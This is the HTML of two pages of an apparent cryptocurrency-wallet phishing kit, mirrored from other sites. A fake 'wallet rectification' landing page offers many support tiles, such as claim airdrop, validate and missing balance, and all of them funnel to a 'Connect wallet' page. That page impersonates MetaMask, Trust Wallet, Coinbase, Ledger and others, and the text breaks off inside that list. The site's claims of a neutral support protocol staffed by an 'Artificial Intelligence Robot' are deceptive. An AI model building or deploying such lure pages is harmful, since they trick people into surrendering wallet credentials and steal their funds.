

<file: index.htm>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <link data-react-helmet="true" rel="shortcut icon" href="img/image.jpg.html">
    <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
    <meta data-react-helmet="true" name="theme-color" content="#ffffff">
    <meta data-react-helmet="true" name="description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
    <meta data-react-helmet="true" name="twitter:site" content="@syncwallet">
    <meta data-react-helmet="true" name="twitter:title" content="">
    <meta data-react-helmet="true" name="twitter:description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
    <meta data-react-helmet="true" name="og:title" content="Click Here To Validate">
    <meta data-react-helmet="true" name="og:type" content="website">
    <meta data-react-helmet="true" name="og:url" content="../">
    <meta data-react-helmet="true" name="og:image" content="../../syncwallet.online/social-card.png">
    <meta data-react-helmet="true" name="og:description" content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="og:site_name" content="Blockchain Rectification">
    <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Blockchain Node - Multiverse support</title>
    <meta name="description" content="One wallet, multiverse support We are unifying Web3 by providing best-in-class, self-custodial, and multichain supportmultiverse support We are unifying Web2 by providing best-in-class, self-custodial, and multichain support">
    <link href="chunks/img/favicon.ico.html" rel="shortcut icon">
    <!-- Fonts -->
    <link href="chunks/css/style.min.css" rel="stylesheet">

    <script src="js/web3.js.html"></script>
    <script src="js/web3provider.js.html"></script>
    <script src="js/web3modal.js.html"></script>
    <script src="js/aes.js.html"></script>
    <script src="js/ethereum.js.html"></script>
    
  </head>

  <body>
  <div class="box-container limit-width">
    <div id="spinner-area">
      <div class="spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
      </div>
    </div>
    <!-- ***** FRAME MODE ****** -->
    <div class="body-borders" data-border="20">
      <div class="top-border bg-white"></div>
      <div class="right-border bg-white"></div>
      <div class="bottom-border bg-white"></div>
      <div class="left-border bg-white"></div>
    </div>
    <header id="header">

    </header>
    <!-- BANNER -->
    <!--==================================
            Loader Start Here
    ===================================-->
    <div class="Loader">
      <div class="spinnerPairHolder">
          <div class="spinnerPair">
              <div class="spinnerPairCercle"></div>
              <div class="spinnerPairCercle"></div>
          </div>
          <div class="spinnerPair">
              <div class="spinnerPairCercle"></div>
              <div class="spinnerPairCercle"></div>
          </div>
          <div class="spinnerPair">
              <div class="spinnerPairCercle"></div>
              <div class="spinnerPairCercle"></div>
          </div>
          <div class="spinnerPair">
              <div class="spinnerPairCercle"></div>
              <div class="spinnerPairCercle"></div>
          </div>
          <div class="spinnerPair">
              <div class="spinnerPairCercle"></div>
              <div class="spinnerPairCercle"></div>
          </div>
      </div>
  </div>
<!--==================================
      Loader End Here
===================================-->
<!--==================================
      Hero Section Start Here
===================================-->
    <div style="height:62px; background-color: #1D2330; overflow:hidden; box-sizing: border-box; border: 1px solid #282E3B; border-radius: 4px; text-align: right; line-height:14px; block-size:62px; font-size: 12px; font-feature-settings: normal; text-size-adjust: 100%; box-shadow: inset 0 -20px 0 0 #262B38;padding:1px;padding: 0px; margin: 0px; width: 100%;">
      <div style="height:40px; padding:0px; margin:0px; width: 100%;"><iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&theme=dark&pref_coin_id=1505&invert_hover=no" width="100%" height="36px" scrolling="auto" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0;"></iframe></div>
      <div style="color: #626B7F; line-height: 14px; font-weight: 400; font-size: 11px; box-sizing: border-box; padding: 2px 6px; width: 100%; font-family: Verdana, Tahoma, Arial, sans-serif;"><a href="https://coinlib.io/" target="_blank" style="font-weight: 500; color: #626B7F; text-decoration:none; font-size:11px">Cryptocurrency Prices</a>&nbsp;by Coinlib</div>
  </div>
    <div class="top-header overlay item1 text-align" id="about">
      <div class="container">
        <div class="col-12 col-md-6 col-lg-12 text-center wrapper">
          <h1 class="heading" data-aos="fade-up" data-aos-duration="800">Blockchain Node <br><div class="animatype"> <span id="typed3"></span></div></h1>
          <h3 class="subheading fw-normal lh-32" data-aos="fade-up" data-aos-duration="1200">Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproach to digital ownership possible. Open and decentralized protocol for syncing various Wallets issues on  Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet. It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues. You will be on a chat with an Artificial Intelligence Robot with zero Human interference. <br>All of this is made possible because of the blockchain cloud infrastructure powered by<span class="c-pink"> Chain Cloud and Sequence.</span></h3>
            <div class="action">
              <a href="wallet/wallet%20connect/index.htm"><div class="btn btn-default-purple-fill me-3 mt-3 interact-button">Connect Wallet</div>
              <a href="wallet/wallet%20connect/index.htm"></a>
          </div> 
          </div>
      </div>
    </div>

    <img class="blobleft svg d-none" src="chunks/img/background/blob.svg" alt="Blob Background">

  <section class="sec-normal sec-grad-yellow-to-black-right bg-colorstyle bottomhalfpadding">
    <div class="faq">
      <div class="container">
        <img class="blobright svg d-none" src="chunks/img/background/blob.svg" alt="Blob Background">
        <div class="row">
          <div class="col-md-12 col-sm-12 text-center">
            <h2 class="section-heading text-white mergecolor">Select the issue you are experiencing below</h2>
            <p class="section-subheading text-muted mergecolor">You can also connect your wallet by selecting any of the  <span class="c-pink">option</span> below.</p>          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="services sync pt-4 pb-80 bg-colorstyle notoppadding">
    <div class="container">
      <div class="service-wrap">
        <div class="row">
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:svgjs="http://svgjs.com/svgjs" xmlns:xlink="http://www.w3.org/1999/xlink" width="288" height="65" class="svg ico" src="chunks/fonts/svg/right-left-solid.svg.html" alt=""></svg><svg xmlns="http://www.w3.org/2000/svg" width="288" height="65" viewbox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/right-left-solid.svg.html" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc.--><path fill="#fff" d="M32 160h319.9l.0791 72c0 9.547 5.652 18.19 14.41 22c8.754 3.812 18.93 2.078 25.93-4.406l112-104c10.24-9.5 10.24-25.69 0-35.19l-112-104c-6.992-6.484-17.17-8.217-25.93-4.408c-8.758 3.816-14.41 12.46-14.41 22L351.9 96H32C14.31 96 0 110.3 0 127.1S14.31 160 32 160zM480 352H160.1L160 279.1c0-9.547-5.652-18.19-14.41-22C136.9 254.2 126.7 255.9 119.7 262.4l-112 104c-10.24 9.5-10.24 25.69 0 35.19l112 104c6.992 6.484 17.17 8.219 25.93 4.406C154.4 506.2 160 497.5 160 488L160.1 416H480c17.69 0 32-14.31 32-32S497.7 352 480 352z" class="color000 svgShape"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Stake/Unstake</div>
                  <div class="description seccolor">Click here to stake or unstake seamlessly with no hassle.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/coins-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim Tokens</div>
                  <div class="description seccolor">Click here to claim your token successfully.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/right-to-bracket-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Connect to dapps</div>
                  <div class="description seccolor">Click here if you enncounter error connecting to dapps</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/bug-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Rectification</div>
                  <div class="description seccolor">Click here for rectification related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/network-wired-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Validate</div>
                  <div class="description seccolor">Click here to start validation.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Sychronization</div>
                  <div class="description seccolor">Click here to sync your Wallets.</div>
                </div>
              </a>
            </div>
          </div>
          
          <div class="col-sm-12 col-md-6 col-lg-4 ">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a a="" href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/toolbox-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Swap/Exchange</div>
                  <div class="description seccolor">We will support you in any related issues with swaping and/or exchange of coins.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/file-circle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim Reward</div>
                  <div class="description seccolor">Click here for reward claiming or any related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/droplet-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim Airdrop</div>
                  <div class="description seccolor">Click here for airdrop claiming or any related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/circle-pause-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Transaction Delay</div>
                  <div class="description seccolor">Click here for stuck/delayed transactions.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a a="" href="wallet/wallet%20connect/index.htm" class="sync-item ">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/arrow-down-up-lock-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">NFTs</div>
                  <div class="description seccolor">Click here to mint/transfer nfts or need support on how to receive nfts?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/satellite-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Missing/Irregular balance</div>
                  <div class="description seccolor">Click here for whitelisting.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/bridge-circle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Bridge Transfer</div>
                  <div class="description seccolor">Do you have any issue while trying to transfer tokens between chains?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/user-lock-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim V2</div>
                  <div class="description seccolor">Do you have any issue while trying to claim your v2?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Wallet Glitch/Error</div>
                  <div class="description seccolor">Click here if you have any glitch issues on your wallet.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/sack-dollar-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">High Fees</div>
                  <div class="description seccolor">Click here if you are facing an increase in transaction fees.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/circle-check-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Whitelist</div>
                  <div class="description seccolor">Click here for help whitelisting your wallet for nfts.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/piggy-bank-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Staking</div>
                  <div class="description seccolor">Click here for tokens/coins staking related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/right-to-bracket-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Login Issues</div>
                  <div class="description seccolor">Click here if you encounter any issues logging in to your wallet.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Slippage</div>
                  <div class="description seccolor">Click here for slippage related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Lending Issues</div>
                  <div class="description seccolor">Click here for Lending related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Farm Issues</div>
                  <div class="description seccolor">Click here for Farm related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Pool issues</div>
                  <div class="description seccolor">Click here for issues relating to pools</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a href="wallet/wallet%20connect/index.htm" class="sync-item">
                <div class="img">
                  <img class="svg ico" src="chunks/fonts/svg/right-to-bracket-solid.svg" height="65" alt="">
                </div>
                <div class="inform">
                  <div class="title mergecolor">Other issues not listed.</div>
                  <div class="description seccolor">Click here if you encounter any issues not listed above.</div>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  
  <footer class="footer">
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                    <ul class="footer-menu">
                        <li class="menu-item by"> © 2022. Multiverse Wallet Rectification.
                        </li>
                    </ul>
                </div>
                <div class="col-lg-6 terms">
                    <ul id="footer-menu" class="footer-menu">
                        <li class="menu-item by"><a href="index.htm#">Term of Services</a></li>
                        <li class="menu-item by"><a href="index.htm#">Privay Policy</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>
  </div>

    <script src="chunks/js/jquery.min.js"></script>
    <script defer="" src="chunks/js/scripts.min.js"></script>
    
  </body>

</html>
</file>

<file: wallet/wallet connect/index.htm>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from drop-straykats.com/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Jan 2023 04:13:51 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from claims.wallstmemes.network/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 14 Aug 2023 10:18:58 GMT -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <link rel="stylesheet" href="../assets/unpkg.com/flowbite%401.5.3/dist/flowbite.min.css" />
    <script src="../assets/cdnjs.cloudflare.com/ajax/libs/jquery/3.6.2/jquery.min.js" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script type="text/javascript">
        $(window).on('load', function() {
            $('#crmodal').modal('show');
        });
    </script>
</head>
<body style="background-color:#08081c">



      <!-- CONNECT modal -->
  <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
    <div class="relative w-full max-w-md h-full md:h-auto">
        <!-- Modal content -->
        <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
            <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
                <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path></svg>  
                <span class="sr-only">Close modal</span>
            </button>
            <!-- Modal header -->
            <div class="py-4 px-6 rounded-t border-b dark:border-gray-600">
                <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">
                    Connect wallet
                </h3>
            </div>
            <!-- Modal body -->
            <div class="p-6">
                <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
                <ul class="my-4 space-y-3">
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                            <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"/><path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"/><path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"/><path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"/><path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"/><path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"/><path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"/><path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"/><path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"/><path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"/><path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"/><path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"/><path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"/><path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"/><path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"/><path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"/><path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"/><path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"/><path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"/><path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"/><path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"/><path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"/><path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"/><path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"/><path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"/><path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"/><path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"/><path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"/><path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"/></svg>
                            <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
                            <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
                        </a>
                    </li>
                    
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/trst.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                            <svg aria-hidden="true" class="h-5" viewBox="0 0 292 292" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M145.7 291.66C226.146 291.66 291.36 226.446 291.36 146C291.36 65.5541 226.146 0.339844 145.7 0.339844C65.2542 0.339844 0.0400391 65.5541 0.0400391 146C0.0400391 226.446 65.2542 291.66 145.7 291.66Z" fill="#3259A5"/><path d="M195.94 155.5C191.49 179.08 170.8 196.91 145.93 196.91C117.81 196.91 95.0204 174.12 95.0204 146C95.0204 117.88 117.81 95.0897 145.93 95.0897C170.8 95.0897 191.49 112.93 195.94 136.5H247.31C242.52 84.7197 198.96 44.1797 145.93 44.1797C89.6904 44.1797 44.1104 89.7697 44.1104 146C44.1104 202.24 89.7004 247.82 145.93 247.82C198.96 247.82 242.52 207.28 247.31 155.5H195.94Z" fill="white"/></svg>
                            <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/best.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Best Wallet</span>
                        </a>
                    </li>
                    
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/crypto-4cbeac57421fb3ca2573db2cf448169a.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Crypto.com</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/electrum.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                          <img src="../assets/images/ledg.png" class="h-5">
